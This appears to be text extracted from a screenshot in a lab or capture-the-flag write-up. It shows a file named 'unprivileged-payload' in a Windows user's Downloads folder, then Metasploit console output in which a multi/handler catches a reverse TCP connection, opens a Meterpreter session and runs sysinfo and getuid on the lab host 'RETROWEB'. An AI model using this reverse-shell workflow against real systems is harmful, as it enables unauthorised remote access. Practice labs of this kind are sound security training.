 Application Tools Downloads
Share View Manage
This PC Local Disk (C:) Users Wade Downloads
Name Date modified
unprivileged-payload 5/13/2023 6:53 AM
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Sending stage (200774 bytes) to 10.10.181.110
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Ca
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Ca
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:
[*] Meterpreter session 1 opened (10.18.65.48:4444 -> 10.10.181.110:51176)
meterpreter > sysinfo
Computer : RETROWEB
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: RETROWEB\Wade
meterpreter >